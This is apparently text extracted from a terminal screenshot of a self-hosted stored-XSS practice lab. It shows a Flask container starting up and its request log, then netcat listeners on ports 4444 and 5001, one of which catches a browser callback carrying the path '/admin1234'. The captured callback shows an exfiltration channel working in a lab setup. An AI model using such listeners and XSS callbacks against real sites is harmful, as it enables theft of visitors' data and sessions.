 192.168.1.42 No Target 14% 1548 MiB 18:36 - 02/10/25
s
=> => loading layer d946b3ae788f 160B / 160B
0.2
s
=> => loading layer 19a1e96df9a5 65.54kB / 5.66MB
0.2
s
=> => loading layer 7d4c5353550a 3.99kB / 3.99kB
0.0
s
[+] Running 1/2
✔ Network xss_stored_lab_default Created
0.0
s
Container xss_stored_lab-web-1 Created
15.8
s
Attaching to web-1
web-1 | * Serving Flask app 'app.py'
web-1 | * Debug mode: off
web-1 | WARNING: This is a development server. Do not use it in a productio
n deployment. Use a production WSGI server instead.
web-1 | * Running on all addresses (0.0.0.0)
web-1 | * Running on http://127.0.0.1:5000
web-1 | * Running on http://172.19.0.2:5000
web-1 | Press CTRL+C to quit
web-1 | 172.19.0.1 - - [02/Oct/2025 16:13:07] "GET / HTTP/1.1" 200 -
web-1 | 192.168.1.42 - - [02/Oct/2025 16:13:16] "GET / HTTP/1.1" 200 -
web-1 | 172.19.0.1 - - [02/Oct/2025 16:18:02] "GET /post HTTP/1.1" 200 -
web-1 | 172.19.0.1 - - [02/Oct/2025 16:21:16] "POST /post HTTP/1.1" 302 -
web-1 | 172.19.0.1 - - [02/Oct/2025 16:21:16] "GET / HTTP/1.1" 200 -
web-1 | 192.168.1.42 - - [02/Oct/2025 16:25:41] "GET /nullnull HTTP/1.1" 40
4 -
web-1 | 172.19.0.1 - - [02/Oct/2025 16:25:54] "GET /post HTTP/1.1" 200 -
web-1 | 172.19.0.1 - - [02/Oct/2025 16:32:55] "POST /post HTTP/1.1" 302 -
web-1 | 172.19.0.1 - - [02/Oct/2025 16:32:55] "GET / HTTP/1.1" 200 -
web-1 | 192.168.1.42 - - [02/Oct/2025 16:33:05] "GET / HTTP/1.1" 200 -
web-1 | 172.19.0.1 - - [02/Oct/2025 16:33:08] "GET / HTTP/1.1" 200 -
web-1 | 192.168.1.42 - - [02/Oct/2025 16:35:37] "GET /admin1234 HTTP/1.1" 4
04 -
web-1 | 172.19.0.1 - - [02/Oct/2025 16:36:06] "GET / HTTP/1.1" 200 -
web-1 | 192.168.1.42 - - [02/Oct/2025 16:36:20] "GET /admin1234 HTTP/1.1" 4
04 -
❯ sudo nc -lvnp 4444
[sudo] contraseña para thewhiterabbit:
listening on [any] 4444 ...
^C
❯ sudo nc -lvnp 5001
listening on [any] 5001 ...
1connect to [192.168.1.42] from (UNKNOWN) [192.168.1.42] 42734
GET /admin1234 HTTP/1.1
Host: 192.168.1.42:5001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 F
irefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:5000/
Origin: http://localhost:5000
Connection: keep-alive
Priority: u=4